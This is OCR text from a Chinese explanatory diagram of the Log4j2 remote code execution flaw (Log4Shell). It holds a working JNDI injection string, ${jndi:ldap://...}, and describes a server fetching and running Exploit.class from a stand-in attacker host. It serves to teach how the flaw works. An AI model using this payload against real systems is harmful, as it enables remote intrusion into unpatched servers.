 Log4j2 远程代码执行漏洞原理图@研磨架构
客
户
端
浏览器
postman等工具
构造请求
攻击者在恶意请求中植入的服务地址，该服务器提
供LDAP服务，这个服务在响应请求时，植入恶意
可执行脚本。
1.带有恶意数据请求包，如：
${jndi:ldap://127.0.0.1:1389/Log4jTest}
1.带有恶意数据请求包，如：
${jndi:ldap://127.0.0.1:1389/Log4jTest}
服
务
端
2. 记录日志时，Log4J发现需要通
过JNDI发起请求，于是根据数据
请求包里的地址，向其发起请求
Java应用
log4j-core-2.x.jar
攻击服务器
3. 响应恶意请求
请求响应中植入恶意可执行脚
本，Java应用响应恶意请求，在
服务端执行，导致被攻击
知乎@研磨架构
Java应用用了log4j-api.jar、log4j-core.jar，版
本小于等于2.14.1
Java应用有打印日志的java代码，其中${jndi:ldap://127.0.0.1:1389/Log4jTest}是浏览器传入：
logger.error("${jndi:ldap://127.0.0.1:1389/Log4jTest}");
Log4j2打印时，发现是${}格式，识别到需要通过JNDI发起请求，于是向127.0.0.1:1389/Log4jTest发
起请求，结果攻击服务器返回“http://second-stage.attacker.com/Exploit.class”，服务器执行了此
代码，触发远程代码执行漏洞。
知乎 @研磨架构